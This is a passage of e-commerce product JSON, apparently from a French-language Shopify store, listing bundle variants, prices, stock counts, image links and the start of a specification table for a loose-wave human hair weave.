28"],"price":19956,"weight":500,"compare_at_price":30702,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743735891,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":11564,"weight":500,"compare_at_price":17790,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743768659,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":12422,"weight":500,"compare_at_price":19111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743801427,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743834195,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":15857,"weight":500,"compare_at_price":24395,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743866963,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":18003,"weight":500,"compare_at_price":27697,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743899731,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":19720,"weight":500,"compare_at_price":30339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743932499,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":21094,"weight":500,"compare_at_price":32453,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743965267,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":24100,"weight":500,"compare_at_price":37077,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743998035,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":26246,"weight":500,"compare_at_price":40379,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744030803,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":28822,"weight":500,"compare_at_price":44342,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744063571,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":12708,"weight":500,"compare_at_price":19551,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744096339,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744129107,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":16000,"weight":500,"compare_at_price":24615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744161875,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":17860,"weight":500,"compare_at_price":27477,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744194643,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":19606,"weight":500,"compare_at_price":30163,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744227411,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":21639,"weight":500,"compare_at_price":33290,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744260179,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":23813,"weight":500,"compare_at_price":36636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744292947,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":26389,"weight":500,"compare_at_price":40599,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744325715,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":14197,"weight":500,"compare_at_price":21841,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744358483,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":15341,"weight":500,"compare_at_price":23602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744391251,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":17631,"weight":500,"compare_at_price":27125,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744424019,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":19921,"weight":500,"compare_at_price":30648,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744456787,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":22783,"weight":500,"compare_at_price":35051,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744489555,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":25073,"weight":500,"compare_at_price":38574,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744555091,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":26905,"weight":500,"compare_at_price":41392,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744587859,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":30912,"weight":500,"compare_at_price":47557,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744620627,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":33774,"weight":500,"compare_at_price":51960,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744653395,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":37209,"weight":500,"compare_at_price":57244,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744686163,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":13624,"weight":500,"compare_at_price":20960,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744718931,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":16487,"weight":500,"compare_at_price":25364,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744751699,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":18776,"weight":500,"compare_at_price":28886,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744784467,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744817235,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":23928,"weight":500,"compare_at_price":36813,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744850003,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":25989,"weight":500,"compare_at_price":39983,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744882771,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":28908,"weight":500,"compare_at_price":44474,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744915539,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":32343,"weight":500,"compare_at_price":49759,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744981075,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":35491,"weight":500,"compare_at_price":54602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745013843,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":18920,"weight":500,"compare_at_price":29107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745046611,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745079379,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":23670,"weight":500,"compare_at_price":36416,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745112147,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":26418,"weight":500,"compare_at_price":40643,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745144915,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":29166,"weight":500,"compare_at_price":44871,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745177683,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":32200,"weight":500,"compare_at_price":49538,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","options":["PAQUET","LONGUEUR"],"media":[{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611048300627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056099411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056492627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur 